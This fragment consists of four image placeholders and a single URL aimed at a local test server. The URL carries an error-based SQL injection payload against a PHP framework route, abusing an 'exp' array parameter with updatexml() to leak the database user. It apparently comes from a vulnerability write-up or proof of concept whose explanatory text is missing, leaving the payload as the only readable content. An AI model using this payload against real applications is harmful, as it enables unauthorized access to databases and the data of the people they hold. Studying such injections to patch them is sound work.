 http://127.0.0.1:8080/index.php/home/index/select?id[0]=exp&id[1]==1 and updatexml(1,concat(0x7e,user(),0x7e),1)
